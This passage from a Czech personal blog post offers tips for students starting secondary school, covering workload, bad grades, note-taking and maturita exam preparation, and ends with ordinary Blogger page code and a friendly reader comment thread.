Svět se nezboří. Zkuste <b>odvolání.</b> Nic víc vám asi poradit nemůžu. Ale<b> držím vám pěstičky</b>, aby se vám to nestalo! :)<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinrfH7KVE0v2OeVS2pmNammpochISkIwFb11jAXmdGxGrE5vs-y3ep89zX7j7m7k5DGc3vB8eWgzww_9Bj_rgCoPGzuT1LSY-EyooQJ5wjcPZdrTaYezB5LHsMLFCMZH41UtAGfjkeDCw/s1600/3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="624" data-original-width="500" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinrfH7KVE0v2OeVS2pmNammpochISkIwFb11jAXmdGxGrE5vs-y3ep89zX7j7m7k5DGc3vB8eWgzww_9Bj_rgCoPGzuT1LSY-EyooQJ5wjcPZdrTaYezB5LHsMLFCMZH41UtAGfjkeDCw/s400/3.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">we&#9829;it</td></tr>
</tbody></table>
<br />
<b>Náročnější učivo</b><br />
Na gymplu<b> určitě.</b> Rozsahem i podrobnostmi. Brácha je na gymnázium Duhovka v Praze a má spoustu předmětů v angličtině, další jazyky, spoustu projektů na doma.<br />
Ohledně střední s oborem. Tak <b>ano i ne.</b> Je to předmět od předmětu. Pokud jdete na jazykovku, je samozřejmé, že jazyky nebudou jen lážo plážo nějak to napíšu. Strašně moc <b>záleží na oboru</b>, který jste si vybrali.<br />
<b>Umělecká</b>. K tomu se mohu více rozepsat. Umělecká je náročná <b>hlavně na čas</b>. Počítejte s tím, že několikrát týdně budete ve škole do pěti. A dělají to právě ty umělecké předměty. Fotografie, video, malba, kresba, programování, animace, 3D,... Nic z toho nezvládnete za hodinu udělat. Proto je to časově náročné. Na učení to je největší pohoda, co znám.<br />
<b>Obecně </b>je <b>nejnepříjemnější prvák</b>, protože na odborných a uměleckých máte všechny možné předměty a opakujete. Biologie, chemie, fyzika, dějepis a tak dále. My osobně neměli zeměpis a biologii a chemii jen právě v prváku. A hlavně v prváku jste ještě trochu vykulení. Od druháku je to víc v pohodě. :)<br />
Ale každý si musí ujasnit, <b>jaké výsledky chce a jak dobrý v čem je</b>. Já osobně jsem studovala s vyznamenáním. Věděla jsem, že nejvíc se musím chystat na španělštinu (<strike>v mém případě - přečíst si to ve vlaku</strike>) A nejméně na češtinu. Ale<b> každý to má jinak.</b><br />
Doporučuji zjistit, <b>jak se vám nejlépe učí.</b> Mně se dobře učí nahlas a nejlépe když to mám různě barevně podtrhané a podobně. Jiní se u toho rádi prochází a další to opisují. Nejvíce lidí kombinuje více způsobů. Také záleží na tom, jaký předmět se zrovna učíte.<br />
<b><br /></b>
<b>Neúspěchy</b><br />
K tomu <b>patří</b>. Pokud jste zvyklí ze základky na jedničky, tak se neděste, když v nějakém předmětu dostanete trojku, čtyřku nebo dokonce pětku. Je to nové, stane se. <b>Není to konec světa!</b> Pro příště už víte, na čem musíte více zapracovat a čemu věnovat více času.<br />
<br />
<b>Zápisky</b><br />
Musíte si zvyknout, že už vám nikdo <b>nebude psát na tabuli</b>, slovo od slova, co si máte zapsat. Pravděpodobně vám řeknou, co si psát a co ne, ale to je všechno. Píšete, co slyšíte. Nebudou vám to opakovat osmkrát. To je asi největší rozdíl. A nezapomeňte, že z těch zápisků a popřípadě z učebnic, se <b>budete pak učit</b>. Je dobré si z těch zápisků pak udělat jen <b>výpisky</b>. Základní body. Tím se zmenší počet popsaných papírů a vám to nebude připadat tak beznadějné. Navíc se tím opisováním učíte.<br />
Také si ujasněte, jestli se vám lépe zapisuje <b>na počítači nebo ručně</b> a z čeho se vám pak lépe učí :)<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyEAQ9VSBn7aD6ZKAeZc_VrhHzBwcZYuP_CDTWYKU69FxPDWroA7P1Y2fHYl2ebJ-_I8sumKm0xksYlg5sE3zuJ5QyrSQM-WAfXbfn5oJuKlEsQ0xGROFYtIAEPMIMv31ruR4BycfIcUU/s1600/4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="375" data-original-width="500" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyEAQ9VSBn7aD6ZKAeZc_VrhHzBwcZYuP_CDTWYKU69FxPDWroA7P1Y2fHYl2ebJ-_I8sumKm0xksYlg5sE3zuJ5QyrSQM-WAfXbfn5oJuKlEsQ0xGROFYtIAEPMIMv31ruR4BycfIcUU/s400/4.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">we&#9829;it</td></tr>
</tbody></table>
<b><br />Maturita</b><br />
Pro spoustu lidí je maturita strašák. Tak já váš <b>strach snad</b> <b>zmírním</b>. My měli na škole<b> <span style="color: purple;"><a href="https://gabux-creativity.blogspot.cz/2017/04/kecalkov-ii.html">předmaturity</a>.</span> </b>A z nich jsem byla nervóznější než z<b> <a href="https://gabux-creativity.blogspot.cz/2017/07/kecalkov-iii.html"><span style="color: purple;">maturity</span></a>. </b>Ohledně <b>písemných</b> vám nemám moc co říct. Každý rok se Cermat něco vymyslí. Třeba letos byla čeština o dost jiná než předchozí roky. Dalo se to, ale vloni mi to přišlo lehčí. Každopádně si ty <b>předchozí roky zkuste</b>. Každý aspoň jednou. A stopujte si to, abyste věděli, jak na tom jste, co vás tam může zaskočit a co vám zabírá nejvíce času. Co se týče <b>angličtiny</b>, tak ta je oproti češtině opravdu <b>primitivní</b>. Vyzkoušejte si tak jeden až dva a postačí to. Zatím to bylo každý rok stejné a stejně lehké. Občas je některá část těžší, ale jinak je to stavěné stejně. A slohy? U angličtiny si projděte ty <b>pravidla</b> a je to. U češtiny se naučte tak <b>tři styly</b>. Já osobně umím nejlépe vyprávění, ale zvládám charakteristiku, úvahu či popis. Ale jsem slabší ve zprávách. Nezapomeňte, že každý útvar má <b>svá pravidla</b>. A<b> pište, pište a pište</b>. Pak vás nic nezaskočí.<br />
Ohledně<b> ústních</b>? Jelikož jsem si <b>poctivě připravila</b> všech dvacet čtenářských, tak jsem si přečetla jen autory a stačilo to. Z té tvorby jsem si toho pamatovala strašně moc. Angličtinu <strike>(na odborných školách se otázky týkají oboru školy - my měli třeba historie filmu, videoart, teorie barev, 3D prostor a pak k tomu jen 7 "normálních" otázek, jako je cestování)</strike> jsem si přečetla celou, protože o spoustě témat jsem nevěděla nic ani česky. A <b>odborný</b>? Tak ty jsem si četla fakt<b> pečlivě</b>. Ale dohromady jsem učením strávila zhruba 20 hodin. Ale upozorňuji, že jsem docela dobrá v improvizaci. A nezapomeňte na to, že <b>15 minut je docela dost času</b>. Za sebe musím říct, že mně se nejlépe učí pod tlakem, kdy už vím, že to musím dát, ale to neplatí pro všechny. Doporučuji hlavně dávat pozor v hodinách ve škole, <b>ušetříte si tím mnoho času</b>. A hele, dal to i kámoš, který sháněl otázky den před jeho ústníma, takže se to nějak dá, pokud máte rozumné profesory a vy nejste úplná jelita, co neřeknou ani slovíčko. U nás dal <b>ústní každý</b>. Oni totiž taky chtějí, abyste to dali, počítá se jim to do těch statistik. A pokud vás mají rádi? Nenechají vás propadnout, pokud jim <b>aspoň něco </b>řeknete. A základní pravidlo?<b> Hlavně mluvte! </b>Mlčení se nedá hodnotit. Navíc, nám <b>pomáhali i na potítku a při zkoušení taky. :)</b><br />
<b><br /></b>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmTNjWysiJoE2j6kVwD-wvZQ_5jpkKGmrgfVApuov1ek5ziTZE7JhhyXXWbACwFcB2eNnHaW5cLto8YTYQtgv1rXxPKRTwiWHIcKkAYxrBCXP6Japfch_Af1EVH-oLPqFDyRi6pocTk44/s1600/5.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="431" data-original-width="500" height="343" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmTNjWysiJoE2j6kVwD-wvZQ_5jpkKGmrgfVApuov1ek5ziTZE7JhhyXXWbACwFcB2eNnHaW5cLto8YTYQtgv1rXxPKRTwiWHIcKkAYxrBCXP6Japfch_Af1EVH-oLPqFDyRi6pocTk44/s400/5.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">we&#9829;it</td></tr>
</tbody></table>
<br />
Tohle jsou nejčastější otázky, co mi mladší přátelé pokládali. Pokud máte nějaké dotazy, klidně je směřujte do komentářů :)<br />
<u>A pokud už studujete a potřebujete třeba namotivovat či poradit, tak doporučuji tenhle <a href="http://timkablog.sk/"><span style="color: purple;">blog</span></a> :)&nbsp;</u><br />
<div style="text-align: center;">
<b><br /></b></div>
<br />
<div style="text-align: center;">
<b>A co vy? Už jste na střední nebo jste po? A jaké to bylo? Proč jste se pro tu školu rozhodli? A pokude se teprve chystáte, tak kam a proč? :)</b></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="72" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" /></a></div>
<br />
<br />
<br />
<br />
<br /></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html&title=Střední škola? Žádný strach! ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s400/0.jpg&description=Střední škola? Žádný strach! ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B' rel='tag'>Co se děje kolem mě</a>,
<a href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo' rel='tag'>Co se jinam nevešlo</a>,
<a href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy' rel='tag'>Ostatní rady&amp;tipy</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gabux.cz/2017/09/recenze-muz-ktery-si-pletl-manzelku-s.html' id='Blog1_blog-pager-newer-link' title='Novější příspěvek'>
Novější příspěvek
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gabux.cz/2017/08/netradicni-dovolena-v-neobvykle-zemi.html' id='Blog1_blog-pager-older-link' title='Starší příspěvek'>
Starší příspěvek
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Mohlo by se ti líbit</h4>
</div>
<script src='/feeds/posts/default/-/Co se děje kolem mě?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Co se jinam nevešlo?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Ostatní rady&amp;tipy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
12
komentářů
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5426387260586833183"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16736542785458061992" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504276114657#c5426387260586833183">1. září 2017 v 16:28</a></span></div><p class="comment-content">Střední jsem letos úspěšně ukončila a ty začátky si moc dobře pamatuju, nedávno jsem o tom psala článek :) Hrozně jsem se zhoršila v matice z jedničky na trojku a celkově první pololetí pro mě bylo celkem krušné, než jsem si na všechno zvykla. Nejhorší mi nepřišel prvák, ale čtvrťák, chodila jsem na ekonomické lyceum a ve čtvrťáku nám toho učení naložili hodně. Jinak hezký článek :)<br><br><a href="http://ladylenna.blog/" rel="nofollow">Lady Lenna</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5426387260586833183">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1066609244"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5426387260586833183">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5426387260586833183-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5426387260586833183-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5515858212233878630"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504711994383#c5515858212233878630">6. září 2017 v 17:33</a></span></div><p class="comment-content">Já také letos skončila a jsem docela ráda :D Já měla začátek usnadněný tím, že jsme některé znala z těch kurzů právě. :)<br>Já se zhoršila také v matice :D A nemohla jsem si zvyknout na tu dlouhou školu. <br>U nás byl čtvrťák v pohodě. Každý dělala hlavně maturitní práci a pak se dost opakovalo. :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5515858212233878630">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5515858212233878630-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5515858212233878630-ra" class="thread-chrome thread-expanded"><div></div><div id="c5515858212233878630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5515858212233878630">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5515858212233878630-ce"></div></li></div><div id="c5426387260586833183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5426387260586833183">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5426387260586833183-ce"></div></li><li class="comment" id="c6955244945685597919"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw_4cA8ooOBTd6VodHx5GARZhVsK97oaaq1KcQIQp-ybq-DCzCN05o0VctCqLa2zTyNwZw9HH-LVViLotLVbcLHU3TzxsUwja7tWeXrH5Kp0Qx-9TQHdNoxaEvWPdTaQ/s45-c/IMG_20201113_184656+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10085998778122656634" rel="nofollow">Maddie Fiedler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504358375340#c6955244945685597919">2. září 2017 v 15:19</a></span></div><p class="comment-content">Já naštěstí plynule pokračovala na gymnázium, takže stejní lidé, stejné místo. Ale byla jsem i tak dost nervózní :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6955244945685597919">Odpovědět</a><span class="item-control blog-admin blog-admin pid-2069047170"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6955244945685597919">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6955244945685597919-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6955244945685597919-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4123733173050968435"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504712014348#c4123733173050968435">6. září 2017 v 17:33</a></span></div><p class="comment-content">To je štěstí osmiletého gymplu :D To chápu :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/4123733173050968435">Vymazat</a></span></span></div><div class="comment-replies"><div id="c4123733173050968435-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c4123733173050968435-ra" class="thread-chrome thread-expanded"><div></div><div id="c4123733173050968435-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4123733173050968435">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c4123733173050968435-ce"></div></li></div><div id="c6955244945685597919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6955244945685597919">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6955244945685597919-ce"></div></li><li class="comment" id="c7613714614737829322"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16715942035968469810" rel="nofollow">Aires</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504445972581#c7613714614737829322">3. září 2017 v 15:39</a></span></div><p class="comment-content">Vážně povedený článek :) Naštěstí už jen gympl za mnou :) Tam ěm to vyloženě nebavilo, jediné co jsem měla v oblibě byla chemie, biologie a čeština :) VŠ jsem vybírala podle toho co mě baví a podle toho, kde není matika :) Už jsem u nás na chemické fakultě v posledním pátém ročníku a jsem maximálně spokojená :) A až tady mě začalo studium bavit :) Vážně, vybírejte podle toho, co vás baví :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7613714614737829322">Odpovědět</a><span class="item-control blog-admin blog-admin pid-623871947"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7613714614737829322">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7613714614737829322-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7613714614737829322-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5213598162272510906"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504712092931#c5213598162272510906">6. září 2017 v 17:34</a></span></div><p class="comment-content">Díky moc :) Za mnou je střední taky. Díky bohu :D Mě to bavilo, ale od třeťáku už moc ne. Byla jsem otrávená i z toho, jak ta škola byla dlouhá. Za tmy tam, za tmy domů. <br>VŠ mě teď čeká a strašně doufám, že se udržím :D Ale teda mám ji založenou na matice :D <br>Super zkušenost! &#9829;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5213598162272510906">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5213598162272510906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5213598162272510906-ra" class="thread-chrome thread-expanded"><div></div><div id="c5213598162272510906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5213598162272510906">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5213598162272510906-ce"></div></li></div><div id="c7613714614737829322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7613714614737829322">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7613714614737829322-ce"></div></li><li class="comment" id="c4841427644967122385"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10819234588546798925" rel="nofollow">Nikola Kotrbová</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504640578268#c4841427644967122385">5. září 2017 v 21:42</a></span></div><p class="comment-content">Pěkný článek, já už mám sice střední za sebou, ale sestra letos nastupovala do prváku, tak jsem si s ní na ty začátky trochu vzpomněla :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4841427644967122385">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1078639964"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/4841427644967122385">Vymazat</a></span></span></div><div class="comment-replies"><div id="c4841427644967122385-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c4841427644967122385-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1840880202011057276"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 